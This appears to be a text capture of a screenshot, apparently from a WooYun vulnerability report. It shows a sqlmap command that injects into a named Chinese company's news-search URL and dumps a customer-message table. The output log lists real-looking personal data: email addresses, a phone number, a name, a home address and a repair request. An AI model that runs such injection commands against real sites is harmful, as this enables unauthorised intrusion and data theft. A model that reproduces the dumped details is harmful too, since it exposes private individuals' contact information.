 sqlmap - sqlmap.py -u http://www.chinavanward.com/News/NewsSearch.aspx?Search=a -D vanward_web -T VanwardProdMessage --du...
[16:54:57] [INFO] retrieved: 03 20 2014 11:18AM
[16:54:57] [INFO] retrieved: 1006
[16:54:57] [INFO] retrieved: huangzhimiao@hotmail.com
[16:54:58] [INFO] retrieved: 13302205905
[16:54:58] [INFO] retrieved: 1
[16:54:58] [INFO] retrieved: 2365
[16:54:58] [INFO] retrieved:
[16:54:59] [INFO] retrieved:
[16:54:59] [INFO] retrieved: 广东省广州市天河区广州市天河区广利路77号东洲大厦B座803
[16:54:59] [INFO] retrieved:
[16:55:00] [INFO] retrieved: 2007-09-20
[16:55:00] [INFO] retrieved: 1
[16:55:00] [INFO] retrieved:
[16:55:00] [INFO] retrieved:
[16:55:01] [INFO] retrieved:
[16:55:01] [INFO] retrieved: 1
[16:55:01] [INFO] retrieved: 黄智苗
[16:55:01] [INFO] retrieved: 305
[16:55:02] [INFO] retrieved:
[16:55:02] [INFO] retrieved:
[16:55:02] [INFO] retrieved: 你好，我家的燃气灶点不着火，有点火声，型号B9-12T-T04X,\\n请派人维修。谢谢。
[16:55:02] [INFO] retrieved:
[16:55:03] [INFO] retrieved:
[16:55:03] [INFO] retrieved:
[16:55:03] [INFO] retrieved:
[16:55:04] [INFO] retrieved:
[16:55:04] [INFO] retrieved: 06 22 2012 \\\\?a08:12AM
[16:55:04] [INFO] retrieved: 1009
[16:55:05] [INFO] retrieved: laiw@tsinghua-sz.edu.cn
9
www.wooyun.org